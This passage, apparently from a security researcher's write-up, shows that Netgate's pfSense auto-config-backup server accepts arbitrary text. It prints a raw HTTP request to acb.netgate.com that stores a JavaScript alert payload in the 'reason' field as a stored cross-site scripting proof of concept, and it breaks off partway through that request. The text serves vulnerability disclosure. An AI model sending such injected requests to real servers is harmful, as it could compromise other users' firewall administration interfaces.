 Exploitation
At this point, I was curious to see if an attacker could manipulate the information stored in
the ACB backup server so that unexpected behaviors would be triggered on the pfSense
firewall when queried. It turns out that the ACB server’s logic is not very restrictive,
allowing the saving of pretty much any text content in various fields, including the date,
reason, and the actual backup content. This allows saving a JavaScript payload in the
“reason” field:
Request
Pretty Raw Hex
1 POST /save HTTP/1.1
2 Host: acb.netgate.com
3 User-Agent: pfSense/2.7.0-RELEASE
4 Accept: */*
5 Content-Length: 1117
6 Content-Type: multipart/form-data; boundary=------------------------2076ffb5f79cbda8
7 Connection: keep-alive
8
9 --------------------------2076ffb5f79cbda8
10 Content-Disposition: form-data; name="reason"
11
12 <script>alert("Hi");</script>
13 --------------------------2076ffb5f79cbda8
14 Content-Disposition: form-data; name="uid"
15
16 ba 8
17 --------------------------2076ffb5f79cbda8
18 Content-Disposition: form-data; name="file"; filename="config.jpg"
19 Content-Type: image/jpg